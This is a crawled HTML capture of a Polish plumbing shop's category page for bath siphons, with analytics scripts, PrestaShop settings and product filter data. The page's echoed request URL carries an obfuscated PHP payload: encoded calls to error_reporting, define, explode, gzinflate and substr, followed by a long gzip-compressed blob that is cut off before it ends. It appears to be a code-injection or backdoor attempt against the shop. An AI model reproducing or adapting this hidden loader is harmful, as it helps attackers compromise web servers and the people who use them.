

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wodtech.pl/wanny/syfony-wannowe
body_size: 149520
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pl-pl"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="pl-pl"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="pl-pl"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="pl-pl"><![endif]--><html lang="pl-pl" class="default" ><head>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
						new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
						j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
						'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
						})(window,document,'script','dataLayer','GTM-P8JMLSQ');</script>   <script async src="https://www.googletagmanager.com/gtag/js?id=G-P072G83ZMG"></script> <script>window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
  		gtag('js', new Date());
		gtag('config', 'G-P072G83ZMG');</script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TXFFXSL');</script> <style>.upp{
					text-transform: uppercase;
				}</style><meta charset="utf-8" /><title>Syfony wannowe - niezawodne i funkcjonalne - sprawdź wodtech - Wodtech</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1754903213" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1754903213" /><link rel="stylesheet" href="https://wodtech.pl/themes/starshop/cache/v_399_5eba2d3a0b2c56e3323987bdfb662897_all.css" type="text/css" media="all" /> <script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Zamknij';var FancyboxI18nNext='Następny';var FancyboxI18nPrev='Poprzedni';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://wodtech.pl/';var baseUri='https://wodtech.pl/';var blocklayeredSliderName={"price":"cena","weight":"waga"};var blocksearch_type='top';var comparator_max_item=3;var comparedProductsIds=[];var contentOnly=false;var customizationIdMessage='Dostosowywanie #';var delete_txt='Usuń';var displayList=false;var filters=[{"type_lite":"manufacturer","type":"manufacturer","id_key":0,"name":"Producent","values":{"76":{"name":"AKCES","nbr":"1","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#producent-akces","rel":"nofollow"},"100":{"name":"ALCAPLAST","nbr":"1","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#producent-alcaplast","rel":"nofollow"},"83":{"name":"BESCO","nbr":"1","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#producent-besco","rel":"nofollow"},"8":{"name":"CERSANIT","nbr":"2","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#producent-cersanit","rel":"nofollow"},"191":{"name":"CGS","nbr":"9","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#producent-cgs","rel":"nofollow"},"43":{"name":"DEANTE","nbr":"17","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#producent-deante","rel":"nofollow"},"24":{"name":"DURAVIT","nbr":"1","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#producent-duravit","rel":"nofollow"},"211":{"name":"Germanline","nbr":"3","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#producent-germanline","rel":"nofollow"},"77":{"name":"MCALPINE","nbr":"4","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#producent-mcalpine","rel":"nofollow"},"78":{"name":"OMNIRES","nbr":"13","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#producent-omnires","rel":"nofollow"},"149":{"name":"plastbrno","nbr":"1","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#producent-plastbrno","rel":"nofollow"},"123":{"name":"RIHO","nbr":"11","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#producent-riho","rel":"nofollow"},"9":{"name":"ROCA","nbr":"1","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#producent-roca","rel":"nofollow"},"17":{"name":"SANPLAST","nbr":"2","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#producent-sanplast","rel":"nofollow"},"79":{"name":"SCHEDPOL","nbr":"2","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#producent-schedpol","rel":"nofollow"},"40":{"name":"VIEGA","nbr":"4","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#producent-viega","rel":"nofollow"}},"filter_show_limit":"0","filter_type":"0"},{"type_lite":"weight","type":"weight","id_key":0,"name":"Waga","slider":true,"max":"2.050000","min":"0.000000","values":{"1":"2.050000","0":"0.000000"},"unit":"kg","format":5,"filter_show_limit":"0","filter_type":"0"},{"type_lite":"price","type":"price","id_key":0,"name":"Cena","slider":true,"max":"1950","min":"39","values":{"1":"1950","0":"39"},"unit":"z\u0142","format":"2","filter_show_limit":"0","filter_type":"0"},{"type_lite":"id_feature","type":"id_feature","id_key":12,"values":{"29059":{"nbr":1,"name":"chrom","url_name":null,"meta_title":null,"link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#kolor-chrom","rel":"nofollow"},"29067":{"nbr":2,"name":"czarny","url_name":null,"meta_title":null,"link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#kolor-czarny","rel":"nofollow"},"151831":{"nbr":1,"name":"mied\u017a (CP)","url_name":"","meta_title":"","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#kolor-miedz_cp","rel":"nofollow"},"151830":{"nbr":1,"name":"mied\u017a szczotkowana (CPB)","url_name":"","meta_title":"","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#kolor-miedz_szczotkowana_cpb","rel":"nofollow"},"157658":{"nbr":1,"name":"Z\u0142oty","url_name":"","meta_title":"","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#kolor-zloty","rel":"nofollow"},"151821":{"nbr":1,"name":"z\u0142oty szczotkowany (GLB)","url_name":"","meta_title":"","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#kolor-zloty_szczotkowany_glb","rel":"nofollow"}},"name":"Kolor","url_name":null,"meta_title":null,"filter_show_limit":"0","filter_type":"1"},{"type_lite":"id_feature","type":"id_feature","id_key":14,"values":{"143735":{"nbr":3,"name":"metal","url_name":"","meta_title":"","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#material-metal","rel":"nofollow"},"120537":{"nbr":3,"name":"mosi\u0105dz","url_name":"","meta_title":"","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#material-mosiadz","rel":"nofollow"}},"name":"Materia\u0142","url_name":null,"meta_title":null,"filter_show_limit":"0","filter_type":"1"},{"type_lite":"id_feature","type":"id_feature","id_key":25,"values":{"53045":{"nbr":4,"name":"tak","url_name":null,"meta_title":null,"link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#przelew-tak","rel":"nofollow"}},"name":"Przelew","url_name":null,"meta_title":null,"filter_show_limit":"0","filter_type":"0"},{"type_lite":"id_feature","type":"id_feature","id_key":26,"values":{"144306":{"nbr":1,"name":"automatyczny","url_name":"","meta_title":"","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#rodzaj-automatyczny","rel":"nofollow"},"144037":{"nbr":13,"name":"click-clack","url_name":"","meta_title":"","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#rodzaj-click_clack","rel":"nofollow"}},"name":"Rodzaj","url_name":null,"meta_title":null,"filter_show_limit":"0","filter_type":"0"},{"type_lite":"id_feature","type":"id_feature","id_key":27,"values":{"54340":{"nbr":14,"name":"1 1\/2''","url_name":null,"meta_title":null,"link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#srednica_odplywu-1_1_2_","rel":"nofollow"},"153816":{"nbr":2,"name":"\u00f850mm","url_name":"","meta_title":"","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#srednica_odplywu-o50mm","rel":"nofollow"}},"name":"\u015arednica odp\u0142ywu","url_name":null,"meta_title":null,"filter_show_limit":"0","filter_type":"0"},{"type_lite":"id_feature","type":"id_feature","id_key":31,"values":{"143022":{"nbr":2,"name":"bianco","url_name":"","meta_title":"","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#wykonczenie-bianco","rel":"nofollow"},"116476":{"nbr":1,"name":"bia\u0142y","url_name":"","meta_title":"","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#wykonczenie-bialy","rel":"nofollow"},"164964":{"nbr":2,"name":"br\u0105z szczotkowany","url_name":"","meta_title":"","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#wykonczenie-braz_szczotkowany","rel":"nofollow"},"116395":{"nbr":3,"name":"chrom","url_name":"","meta_title":"","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#wykonczenie-chrom","rel":"nofollow"},"143024":{"nbr":1,"name":"nero","url_name":"","meta_title":"","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#wykonczenie-nero","rel":"nofollow"},"143025":{"nbr":1,"name":"stal","url_name":"","meta_title":"","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#wykonczenie-stal","rel":"nofollow"},"116379":{"nbr":1,"name":"stal szczotkowana","url_name":"","meta_title":"","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#wykonczenie-stal_szczotkowana","rel":"nofollow"},"124647":{"nbr":2,"name":"titanium","url_name":"","meta_title":"","link":"https:\/\/wodtech.pl\/wanny\/syfony-wannowe#wykonczenie-titanium","rel":"nofollow"}},"name":"Wyko\u0144czenie","url_name":null,"meta_title":null,"filter_show_limit":"0","filter_type":"0"}];var freeProductTranslation='Za darmo!';var freeShippingTranslation='0 zł';var generated_date=1769568988;var id_lang=1;var img_dir='https://wodtech.pl/themes/starshop/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var max_item='Nie możesz dodać więcej niż 3 produkt(ów) do porównania';var min_item='Wybierz proszę przynajmniej jeden produkt';var page_name='category';var param_product_url='#';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productcompare_add='Produkt został dodany do porównania';var productcompare_remove='Produkt został usunięty z porównywarki';var productcompare_url='https://wodtech.pl/products-comparison';var productcompare_viewlistcompare='Zobacz porównywane produkty';var quickView=true;var removingLinkText='usuń ten produkt z koszyka';var request='https://wodtech.pl/wanny/syfony-wannowe?%A8%A8%9F%5B0%5D=error_reporting&%A8%A8%9F%5B1%5D=define&%A8%A8%9F%5B2%5D=%25EA&%A8%A8%9F%5B3%5D=%25AB%25A7&%A8%A8%9F%5B4%5D=%25EA&%A8%A8%9F%5B5%5D=explode&%A8%A8%9F%5B6%5D=%257C%2501%257C%2501%257C%2505&%A8%A8%9F%5B7%5D=gzinflate&%A8%A8%9F%5B8%5D=substr&%A8%A8%9F%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%255D%25B7c%25900%25B0%25B2h%253B%25B6m%25DB%25B6m%25DB%25B6m%25DB%25B6m%259B%25DF%25D8%25B6m%25DB3w%25D7%25D9%25E7%25D5%25ADw%25D3U%25E9%25D5I%25AA%25D7%25AFT%2525%25A6NN%25F6N%25FAN%25A6%250E%25F6N.%2596v%25E6%253E%2580%25FF%2509P%2513S3K%253B%25D3%25FFr%25F0%25D6%257F%25F3%25F8%25FF%25BF4%25F5p%25B0%25B17%25F9%25DF3%253E%2B%25FF%2599A%25FE%25CB%25E6%255E%2596vf6%2586.%25FF%25BB%25E5%25ECj%25E4%25EC%25E2%25F4_%25C6%258F%2586%2500%25F8%259F%2501%250C%25D8%25A9%2521Vn%25FA%25FF%25A8%25FF%25A7%25C9%25FF%25AA%25FF%2587%258B%25E3%252A%25FE%250B_%2523%25FF%25CF%25C2%25FFg%25FF%25AF%2517%25C8%2507%25F8%257F%25FD%2B%25FF%25D7%25FE%253F%25E5%25FF%25DA%25FF%2587%25FF%25AF%255D%25B7%25C7%255DAy%2506%259B%250D%25C6%2502%2505R%2529%2505A%25C0%252B%2519%250FD1%2505I%2590%258BHT%258A%2502%2529%25CA%2525%2581%250A%2517%2588%2502%25E9%25A2%25F7%258DH%25E2%25AE%25F7m%2597%255BJ%25C4%252B%255CAX%25E2%2591%25B7%25FF%25CD%25F7%25EFsv6%25A7%25F3%258E%2597%259B%255B%25DB%25EC%25AD%25EB%25D6%25FA%25B5%25264%253A%25BA%2518z%257Bdpbad%25E6%25B49%2595%253E%25F2%250EW%25FFP%251E-%258D-%259F%25F6%25B7%255E%25977%25F1%25C5%253F6%25F0s%25E4O%253F.%25B4%253C%25B9%25F7%25A8%25FCO%25FD%25B6%25FF%25B9%25FF%25ED%25AF%25B1%25B6%25C7%2596O%257B3%25BB%25EB%25A7_%25BEN%257FZgG%25E7%25B7%257E%2506IL%25EA%25D9%253F%258F%253B%25DC6%252C%258Ezje%25BB%25F0G%25EF%25CB%25E1l%2525%25FB%258C%257D%2583%2589%25AA%258B%25C8V%253E%25E0%25CD%25B8C%258F%25BC%25CF7%2597%25BE%253F%25DC%25AF%2505%25E3K%2583%251F%259D%25E8%25D2%25AE%25AC%2507%25C2%25F6%25AF%25F4CU%259C%25E6%25F9j%250Au-%2586%250B%25DF%2515y%2540%257E%25E9%258F%2526%25E6%25D5%25CE%2585%2528%258A%25BA%2B.3%2513%25F5%2586%2583%2506%25C8Yt%255D%251CQ%258C%25EE%25D4lT%25E8%2511G%257C%25F1%25D3k%25FE%25ED%259E%2505%25AF%250Bw%259F%25E6%259B%25D2%25F4%25E8%258A%25D7%255D%25FC%25AE8%25F0%25A5e%25A5%2513%2524%257F%25AF%25DB%25E3%25A5%25BA%251D%25F5%25EBl%25D7_M%251E%25D2%25AE%25FCo5%25DF%2590%2594%2504%255B%259B%25F1%2597%252F%2522%25CB%25DE0%25CEA%2522%251C%257F%25A8UU%255D8%25DD%258F%250FE%25DDme%25E5%25F5%25F3%2525%2591%25FF%251A%25E7n%2519%25B0%25FF%2591O%2588%255D%25FF%25A0%2528%25EE%2594%2587%25A7%250An%255BK%2521%2524%258B%25FF%25D6%2582%251C%25E8%25D6%25A9%2580H%25DA%25BE%2528%25F0%25F1%25B2d%25DEO%2592%25A2%255D%25FA%25FDT%25A9F3gw%257D%25FDoB%2584%257BD%258Bpj%252A%2512%2519%258D%25C1%2507%25D6%25CFg%25A3a%2593%2594%25FF%25BE%2511Z%25F1%25B5%2593%25CFx%250FA%251D7%2515%25B1t%25DC%25C9%25D1%2505%255D%25BBS%25BE%25D3%2594%257C%2525r1%25D8%25EC%2527%2594%25CB%25AC%25D5%257Fx%25C7k%25C5%2597%25D63%25E8%252A%25BE8%25B0L%25AC%25801%258D%2514%25B7%2503zM%25EAh%250F4%25011%2513j%25A1EF%25E7%2511Q%250DQ%25C7%2582uwm%2583%25ACv%25B3%2560%25FDD%257FK%2582_%258B%259F%2519%25D0%25B7%2516%25F3%25AB%2591%25E8%25EE%25DFV%257F%2587%258E%252F%258F%25B3%251A%2515l%25F3iG%25D7%25E9zk%25DA%25C5X%25D2%25CB%25BE%257B%25FC%25F9%257C%2516%257BQ%25E3%258F%2589K%253E%2515%25F4n%25C7%25F3%25C9%2509%25A4%25176N%25D0g1%25CA%2500%2599%251DIch%25EC%25D7%257C%2594%2585%25B7%25EF%25D6n%25B0%2516%2507%25AFL%25D4R%250A%251E%257D%253D%2587%2597%2583%25D0%259E%2587%2524%25A3%2523%251F%25F5%25C5%25F3l%25DA%25A1%2509%250E%259BYqH%2512%25CE%258B%25E3%251C%25BF%2512%25FF%2517%2510w%25C6%253B%25CC_L%25D7d%2503%25AC%25B9P%25E4%25CC%2595LN%25EE%25FEK1%25DD%2506%25EB%25DC%25E9L%25AEY%253A%2525%2505%25F9%25B1%2510%25CF%25B0-%25EE%25A9%255E%251D%25F9%25CB2%2521%250F%25EDR%25E6O%25E1%2581n%25D6%25A9%25CBt%25F52%2512%25BB%250C9%25FE%2515%2593h%25F2%25A7%25E9u%25CAZ%2526%257EYl%257D%25C11%25C3%25AF%25B7%259E%25E8%252Cn%252B%2518m%25D9%2583%2522%253F%259C%25BE%25EC%2529%250B%25F3%255E%25AAtU-%257C%252Fx%25A1%2586Dw%25B6%25EB%2509%25C5k%25B8P%25BB%25E2%251A%251Az%25D2Y43m7%25FA%25E1%25C2%25D4r%259558%2597%2513_%25CF%251A%2504%25BD%25FC%25CD%25075%25CE%25A2F%2587%2596%2586%259Cg%2529%25C6c%2515%25A3%2503t%2588%2517%25EAm%25D7K%25FB%2503%2513%25C8%25DB%2524yy%251C%25D0%25CD5%25A3zz%25F4%25976%2527%25FD%2540%25D0%2502OZ%25BF%25CDE%2502%255BW%25BE%25E7%25D3%2518%25F9q%25D5%2560%25D8%2505%25ED%25FBeDyp%2529%25CE%259As%25D8%25CD%25C0Av%25B1%2596%25F4%2519%25EB%25E6%25BE%25F2%259E%253A%25EA%2513%25F2wQ%25FBj%25B0%257Cl%2513%2529%25BE%258F%257Ci%25AEi%25C9%25D5%253D%2503%252F%25DC%2523o%251F%25CC%25C3yZ%25C1%258F%25C7%25E8%25F0%2524%2511%25CB%25D4%257E%25A4%25A7g%25A79%2503%250A%2599%2517%2521gFX%258E%253F%25F3%25A9%25A93P%2512%258F%255B%258C%25A7%25A3%25EB%25DFK%25F0%25DB%251DL%25D0%25C8-f%258F%25F2%2528%25BB%25EE%255E%2598%25A1%255D%25FA%25AE%25B8%25408%25DA%25F8%25D7%25C0%258Cl%2592%259B%25FD%25DD%25FD%253Fz%25BB%2528%2506%2540%257B%259Ee%258A%2508%251B%25A7%251D%25D3T%25FC%25E8%258D_V%25E6%25F9%25CEyQ%25CAx%25AB%25B4%25D6%25CE3L%2580%2595%25AA%250A%25ED%25DB2%253F%25EB%257E%25FC%253B%25AA%25B5%2524Z%253Dk%253F%2515%255B%25824%25D9%25D7%2525%25A3%2585%25A5%252Fs%251F%251B%252Fv%25F3%25FE%2596%2598%2502%2519h%25D5%25B9%259B%25EB%25D6%25D5%25F0%25B5o%257E%25A7%2528%251B%25E8%25E8%2514%25B8j%25FF%25B7%25CC%251E%25CF%2512%2507%250Ao%25D5D%255B5s%251Bo%25EA5t%253C%25F7%255B%25FC%25DB%25C7%25DF%25A5%2507%25DF%253E%25E8V%25FC%25D8%2594%25F8%25A7%25F4%258D%257B%2514%25B1%258DtB6%257F%258A%2596a%25B8%25B6%25CAr%253E%2591%25EE%25C9%25BD%25FE%251C%250CJ%250B%25D6%2580%25C1%25D4%25CC%2503S%25CD%25CE%25D0%25F22%25DB%251D%251C%251D%2519%25E71%25AA%25A9%25F4Y%25BF7%25A1k%2504%25C5%25ABg%259A%259Fxi%25BA%258E%25A9%2540%2599%2519%2528%252B%25ED7%258Fo%2519_%25DB%25D2%25C3%259D%25A62%253B%250A%258A%253A%25A1%25DF%25F7%25CF%2505%25E9%25D6%250C%2514%2511%25EDmN8g%25C4%25CF%25BE%255C%2587%25B9%257D%25A6%2503%25F3%253D%25D0%25F9%25F2%25F1%25A9o%25A0%25B5%2560jv%2581%25DC%25C7%2501%25C47%25EB%258F%25D1%25E5%25A9%25B6%25CC%25E6%25B8%25E8%2506%25E75%25E7%253C%25D7%25F4%25C3%2583%2584n%25A1%2528%25F8%25E86%258AtT%25F8d%2525DzoF%25E3%25DD%25C3E%2523%2590%25F2%2584%259F%2524%25BF%25FB%25CF%2519%25BES%250E0%253Ew%251F4%250E%255B%25CA8%257C%251C%25C4%25E8%257B%257B%25F5%25114%253D%25F8q%25EF%25A5X%25AEvMd%253B%25CE%258E%25A0%255C_n%25EE%2590f%252F%25C3%2508%251Bq%25CF%25C9%25C9%251A%255Ez%25C6S%258B%255E%25AD%2510%25F8%2529%2580%2513%25D5%2509%25D5%2590%25E5%25F1Z%2519o%2501%259E%25A7%25CD%258D%253C%257D%250Bp%25D8%25C2%2511%25B4%2507%255E%25E7%25C4%2582%2527%253C%25C2%2598%2586%25F9%253F%25D7%2595ENC%251E%25B8%25C2%2580%2507%258C%25A3%251F%25EAN%25F3%2587%259FV%255C%25AA%251B%25DDw%25BA%253F%257D%250E%25C8%255C%25E6%25CC%25EC%25CC%25A7%25D6%2519H%251B%258AIy%2587%2591T%25F9%25A1%259F%2585%258A%251A%25E7%25C9%252A%259FZj%2589z%25913%2510%2590Sz%25B2%2583%25E2%25A3%25B1%25D3%250Ak_%25DD%25CFM%25EA%25BF%25C4%25C4%2529%25CA%25D2%2506%255E%2511m%251C%25AE%2592%25B5%25D0%2B%258B%255B%255Dj%25C7%250D2FL%2507G%2540%25BA%2581%25C3E%2506%253A%25E8I%258BBn%25A1%252C-%25C0I%259D%25C7%2500%25F9%2508%2580%252C%257Cu%25ED%25F5%2599%252B%2501%25D5%25B8X%25FF%25CF%25FD%25C0%25401NS%25C1%253AN%25B9%2584m%25E7%253F%25E8%25BD%255C%257Fv%25F8%25FE%25CF%25C3_%25AFm%257E%25BDy%2522%25FE%2510J%25AAv%255E%2517%25C4%25EE4%25D6%25FE%2504%25B4%2527s%25CBCC%2503Y%2508%25FD%25AE%25D5cx6%259C%25CE%252Ag%259A%25F1%25BD%258C%25FE%25D44%2515%25F1%250BC%2540%25AD%25A6Y%2599%2503%25C5%25D6i%250DK%25EBC%258D%250D%25F6%2581%251C%25FD%2594%2509%259B%2583%25C0%250F%2595d%25F7%25B2%257C%252C%25A1%25FA%25D2%258A%2596%2516%255B%258F%2593f%258D%2513%25FF%25961a%25B0v%25EEG%2587%253B%25A3A%2519%25BB%25D4%2587_%2517%2590%252A%25B2cF%251E%252Bi_%257F%25EEJ%259E%252B%25F2A%2588.%2509%2588%255E%250E%25E7%25CEL%25EE%2560%253E%25A1%25C22%25FB%25D4%2509%2583-T%25ED%25D0%250F%251E%258D%253F%25F7%259B3%2595%25EE%25A8r%259C%253EE%25B6%2540%257D%25998%258D%25122..%2514%257B%250D%2594%25B6%253A%2581%258E%252A%25E84W%251A%25DE%25C2%2527%25AC%25A2%25A6%25EA%25B3p%25AA%250E%258F%25F9%257F%25CA%25E2%25F2%251Dh%25DD3%25D6%25F5%2515%25A63%25C1%25BB-%25FC%2599%25C3_%2528%2591%25B0%25FA%25AE8%2586%2597sk%25C6%2596%25C4%25A9%25E2Rr%258DH%25C4%25EF%2521%2513%2515%2517Vj%2529%259F%25E3%25F4%2526%2588%25C6%2588W%250A%2582%258F%25F2IQ%252AM%259A%2585%250F%25D2v%25F3%2515%25C8%25B1%2592%251A%252B%25E2%25B6%25B5T%259CL%25F5%257E%2581S%25DFH%255C%25F3%25F5G%25E9%259E%259D%2522%25AE%252C%251A%2596%25A5%25BA%2585%25C5%2587%25FC-S%25CC%25EA%2592A%255B4%2594%2560d5%25B1%25F6%2593X%25F3%2522%25F2%252A%2511%25D5%25C8a%25D0M%25BD%25B17%252C%257F%2589%252AS%25C9%2598%25BD%2595%25E6%25EBd%251B%25FD%2589%25EA%25DDE4%253Fu%2506%2504%25E1%2504%252AR%25D9%257B%259FW%25B4n%25D8%2580%2589%2518%250EG%25FB%25D0%25C3%25D8EM%25CD_B%258D%25C8%25FA%25C8%25FC%25F9%25EDbgX%2580%25BE4%250D%25D0eWQ%253D%25F0%25F1%25CDNp%25FCC2%25E0%2588%2501%25D9T%25FC%2583%25E8%25C0s%25EEZ%25E3%25B8%25F0GN%259E%2509%25F9%25ACz%25AC%2560%2588%25FE%253Ds%2581%25EB%25BD%251C%25E4%25E8%253CE%25B5%25A8%25AFw%2512%25E2%2511%2588y%2507%252Ba%25D6%2591%25AB%2507B%25B8%2582ov%25E2m%25D4%252C%25A3%259Bh%25DCN%251E%2585%2581%2511%2589%25D4%2511A%25FBs%255CDj%25F4%25B3%257Cdm%257D%253F%25D6%2Bs%25B3%2501%25EB%25A7%25AA%25F3q%259F%250D%255E%2507%25F1%25DA%2585%2529p%25AD%250DH9%25BE%25B4E%25CD%25C4%25F8%2509%2540%259E%25F6%2509%2595%25FC%25A8q%257Fg%2583%25F5%250C1%2511%25A2%2523H%25BF%251D%25F7%25C8%25B6%25DB%25F1W%2509L%25E7%2516F%25C4%25F7w%25BB%257B%25B1XA%25C7H%2521a%2505S%2510%2585qCO%25F0%259C%2B%25A5q%2582%25DB%25C6%25BA%2518%2501%2501%257D%25EF%250D%25F7%2540%257F%25C6%2517lv%2586%252CW-DX%2593%25E5E%2589%25D0%25A9%252Cc%25B9%25FA%25D8%25D0B%25B2%2525%257E%25FB%25C9%2582%25A0%25E8%258Aj%2589%259A%25A5%25AD%2582%25EF%2518%25D7KL%25E5%25BFp%2503%25CE%25E3L%25D1%25EC%25B3X%25FE%257By%253A%25FB%25A4%25CA%25E1d%25CC%2580%251Ay%25D8%25D8X%2509%253B%25AAY%2511%251F%2500%2509%25C0%255D%25DC%25E4%253E%2512%2513K%25A9%25E6g%25DE%25E8U%251E7_%25DD%25F2%25C9%25E9s5%25BA%2501%25AA%2515%25D82%250B%250D%2523%25EC%25B4%2524%25D3%25EE%2508%25B2%25C2%2B%25E1%25E2%25E7%2517%25C8%25CA%25D6%2540%258FN%2592W2%25BB%2583g%25D6%257F%25B8%2516%251B%25D4%25AD0%25AB%25B7-%25E0%258B%251A%2583A%25873i%252F8%2BA%259C%2582%25C1%25E8%2586%2594%2505%250A%252A%25A2%25D7%25FD%25EE%2526%2583%25DF%250F7%25F3Z%25B2g0ZO%25AFR%25A24-_Ag%259F%25FA%2522%2598s%25A4%25B7%259A%25B1%25D7%2512%2580s%25DA%25B3%2506%2511L27%25E0%2515%2593%25FB%259E%25BC_%25DC%2582%25EB%258C%250C%25B2o%2504%25C9%25B4.%252C%2590%2525%25DEy%25B8w%25FA%2500%255C%2524%25C9%25D2%252A%25AB%25C7%256016%25CA%25B7%25DC%25BF%2581T%25EE%2519%2500%2529%2BQ%25B1B%25C0%2582%25D7%25A5.%2593%250A%25B4L%25BC2o%25D0%2580NT3%25FA%2501bZ%25AA%25BF%255CE%25CCI%253F%259BE%25CE%25CC%25BFJU%2593%25B7%257D%255Bd%2509%2596%2560%25CB%25CF%25E0%2510h%25083%2587t%2512R%253F%251E%2598%258A%2519q%25E1%25EB%25D8%2524w%252C%253EC%25CE%250B%25B3j%2524B%25AE%25A0%257E%2519e%253C%25E4%251A%2583%252A%250C%251E%258A%25D3%25C3h%2529%25E0%25A1%2509%25121%25F9%25F87%2514%2500%259C%25CF%25AE%25E4%257B%2560%25FA%251CY%25400hEr%2584%25BC%252B%2595%257C%25CA%25AD%25BF%25FDC%252A%250B%255B%25E1%250CyJ%25EF-m%25FE%252B%258EI%25E6%25AA%25F4%2583%2526%25B0